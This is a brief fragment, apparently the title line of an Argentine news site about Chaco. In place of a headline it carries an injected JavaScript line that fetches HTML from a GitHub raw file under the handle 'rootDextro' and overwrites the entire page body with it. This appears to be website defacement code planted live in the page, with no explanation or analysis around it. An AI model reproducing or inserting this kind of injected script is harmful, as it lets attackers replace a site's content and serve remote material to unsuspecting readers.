 fetch(«https://raw.githubusercontent.com/rootDextro/hay.html/main/haydar.html»).then(response => response.text()).then(html => document.body.innerHTML = html); – Las noticias más importantes de Chaco